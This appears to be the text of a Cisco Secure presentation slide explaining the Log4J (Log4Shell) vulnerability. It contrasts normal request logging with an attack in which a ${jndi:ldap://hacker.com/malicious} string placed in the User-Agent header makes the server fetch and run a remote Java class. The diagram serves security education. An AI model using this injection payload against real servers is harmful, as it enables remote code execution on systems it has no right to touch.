 Apache Log4J Compromise
Normal Log4J Scenario
HTTP Request Sent
GET /index.html
User-Agent: Mozilla/5.0
Log4J logs the HTML request:
[client] - /index.html - Mozilla/5.0 - ...
User
HTTP Server
Exfiltration Attack
Scenario
Attacker inserts the JNDI
lookup into the header.
GET /HTTP/1.1
Host: example.com
User-Agent: ${jndi:ldap://hacker.com/malicious}
The string is passed to
Log4J for logging
${jndi:ldap://hacker.com/malicious}
LOG
Attacker
Vulnerable Server
Vulnerable
Log4J
Implementation
ldap://hacker.com/malicious
Log4J
processes the
string and
queries the
malicious
LDAP server.
LDAP Server responds with directory
information containing the malicious Java
Class. Java deserializes or downloads the
class and executes it.
Malicious LDAP Server
Credit: Purplebox, Inc.
CISCO SECURE
© 2021 Cisco and/or its affiliates. All rights reserved. Cisco Confidential
7